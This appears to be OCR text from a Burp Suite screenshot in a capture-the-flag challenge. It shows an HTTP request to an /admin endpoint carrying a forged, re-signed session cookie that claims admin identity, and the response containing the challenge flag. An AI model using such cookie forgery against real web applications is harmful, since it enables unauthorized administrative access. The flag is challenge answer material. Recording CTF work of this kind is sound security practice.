 Request
Pretty Raw Hex SignSaboteur \n
1 GET /admin HTTP/2
2 Host: a3ab51e7cc8598eea2760.playat.flagyard.com
3 Cookie: session=
eyJ1c2VyX2lkIjoxLCJ1c2VybmFtZSI6ImFkbWluIn0.ZtRm6A.
djIo3mxKdaLLZ-l2f0WJrNC4HqE
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:129.0) Gecko/20100101 Firefox/129.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/png,image/svg+xml,*/
*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15
16
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Sun, 01 Sep 2024 13:07:25 GMT
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 41
5 Vary: Cookie
6 Strict-Transport-Security: max-age=15724800;
includeSubDomains
7 Referrer-Policy: no-referrer
8
9 BHFlagY{62defc1b3cca102b957df0e4f6a7d921}
Search 0 highlights
Ready
Event log All issues